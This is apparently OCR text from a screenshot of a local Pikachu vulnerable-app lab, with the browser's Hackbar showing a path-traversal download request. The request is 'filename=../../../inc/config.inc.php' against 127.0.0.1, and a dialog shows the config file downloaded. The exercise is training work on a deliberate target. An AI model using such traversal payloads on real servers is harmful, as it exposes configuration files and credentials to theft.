 127.0.0.1:9096/pikachu-master/vul/unsafedownload/unsafe_down.php
Hackbar
Encryption Encoding
Load Split Run
http://127.0.0.1:9096/pikachu-master
/vul/unsafedownload/execdownload.php?filename=..
/../../inc/config.inc.php
Enable Post data
Enable Referer
Not Found
The requested URL /pikachu-master/vul/unsafedownload/unsafe_down.php was not found on this server.
正在打开 config.inc.php
您选择了打开：
config.inc.php
文件类型： PHP 源文件 (699 字节)
来源： http://127.0.0.1:9096
您想要 Firefox 如何处理此文件?
打开，通过(O) Visual Studio Code (默认)
保存文件(S)
确定 取消
查看器 控制台 调试器 网络 {} 样式编辑器 性能
0X网络安全实验室
Ha
Encryption Encoding SQL XSS LFI XXE Other